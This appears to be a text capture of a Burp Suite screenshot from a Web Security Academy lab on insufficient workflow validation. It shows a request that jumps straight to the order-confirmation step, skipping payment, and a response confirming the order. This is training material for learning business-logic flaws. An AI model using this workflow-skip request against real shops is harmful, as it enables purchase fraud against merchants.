 Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a900047040b22098537ad6c00c800f7.web-security-academy.net
3 Cookie: session=ld9ifcBDLRWcZgcwlOVdb2XnKUekno25
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a900047040b22098537ad6c00c800f7.web-security-academy.net/cart
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Insufficient workflow validation
Back to lab description
LAB Not solved
Store credit:
$40.24
Home | My account | 0
Your order is on its way!
Name Price Quantity
There's No Place Like Gnome $23.44 1
Total: $23.44